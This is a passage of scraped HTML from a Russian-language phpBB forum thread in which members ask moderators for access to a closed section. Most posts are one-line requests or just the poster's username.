				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Участник</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_2.gif" alt="Участник" title="Участник" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Пт дек 23, 2011 11:50 pm<br /><b>Сообщения:</b> 253<br /><b>Откуда:</b> ЦВО<br /><b style="background-color: #ECD5D8;">{ CURRENTLY_BANNED }</b><br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=21477&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">22</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=21477&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">42</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><div class="quotetitle">autocd писал(а):</div><div class="quotecontent">Теперь даем доступ только тем, кого поблагодарили 20 раз и более</div><br />Дайте доступ, плиз.</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=21477&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=272329&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=272329&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p272461"></a>
				<b class="postauthor">Coldun</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p272461">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=272461&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p272461"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Чт июн 13, 2013 12:30 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=1663.jpg" width="120" height="90" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Чт янв 20, 2005 10:30 am<br /><b>Сообщения:</b> 26<br /><b>Откуда:</b> Orenburg<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> 0 раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Здравствуйте, а можно получить доступ в закрытый раздел?</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=1663&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=272461&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=272461&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p272509"></a>
				<b class="postauthor">ed1</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p272509">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=272509&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p272509"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт июн 14, 2013 9:16 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Новичек</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_1.gif" alt="Новичек" title="Новичек" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=15857.jpg" width="79" height="74" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Пт апр 24, 2009 10:16 pm<br /><b>Сообщения:</b> 164<br /><b>Откуда:</b> klaipeda ,litva<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=15857&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">9</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=15857&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">3</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">и меня включите пожалуйста.</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=15857&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=272509&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=272509&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p273193"></a>
				<b class="postauthor">Андреи</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p273193">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=273193&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p273193"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Ср июл 03, 2013 11:26 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=23794_1458064053.gif" width="110" height="110" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вс июн 30, 2013 10:53 pm<br /><b>Сообщения:</b> 30<br /><b>Откуда:</b> Ресспублика ШЕРИФ..<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=23794&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">1</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Андреи</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=23794&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=273193&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=273193&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p273242"></a>
				<b class="postauthor">ASTANA-SERGEY</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p273242">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=273242&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p273242"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт июл 05, 2013 9:13 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Новичек</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_1.gif" alt="Новичек" title="Новичек" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=16053_1345910147.jpg" width="96" height="95" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вс май 24, 2009 5:32 pm<br /><b>Сообщения:</b> 133<br /><b>Откуда:</b> Астана KZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=16053&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">7</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=16053&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">1</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">ASTANA-SERGEY</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=16053&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=273242&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=273242&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p273406"></a>
				<b class="postauthor">alex22</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p273406">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=273406&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p273406"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Сб июл 13, 2013 3:58 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вс ноя 25, 2012 9:37 am<br /><b>Сообщения:</b> 45<br /><b>Откуда:</b> Барнаул<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=22705&amp;give=true&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">9</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=22705&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">16</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">alex22</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=22705&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=273406&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=273406&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p276686"></a>
				<b class="postauthor">zalimhan74</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p276686">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=276686&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p276686"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Сб ноя 30, 2013 11:39 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 04, 2011 7:36 pm<br /><b>Сообщения:</b> 2<br /><b>Откуда:</b> махачкала<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> 0 раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Прошу доступ в закрытй раздел Залимхан махачкала. Спасибо</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=20099&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=276686&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=276686&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p277848"></a>
				<b class="postauthor">vvia_Kirr</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p277848">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=277848&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p277848"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вс янв 12, 2014 8:54 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=14652.jpg" width="120" height="120" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Чт окт 30, 2008 9:48 pm<br /><b>Сообщения:</b> 4<br /><b>Откуда:</b> Ростов-на-Дону<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=14652&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">2</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">vvia_Kirr</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=14652&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=277848&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=277848&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p278816"></a>
				<b class="postauthor">betman43</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p278816">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=278816&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p278816"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн фев 10, 2014 5:50 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=10592.gif" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Сб май 05, 2007 8:51 am<br /><b>Сообщения:</b> 7<br /><b>Откуда:</b> русский<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> 0 раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">betman43</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=10592&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=278816&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=278816&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p278847"></a>
				<b class="postauthor">redji</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p278847">Re: Открытие доступа пользователям в закрытый раздел.</a></div><div style="float: right;"><a href="./viewtopic.php?p=278847&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1#p278847"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вт фев 11, 2014 10:51 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=6865.jpg" width="120" height="125" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Пт июн 02, 2006 10:03 pm<br /><b>Сообщения:</b> 63<br /><b>Откуда:</b> Ставрополь<br /><b>Благодарил&nbsp;(а):</b> 0 раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=6865&amp;give=false&amp;sid=129d9296034ad5ae34ff3bdd2ede15a1">10</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">redji</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

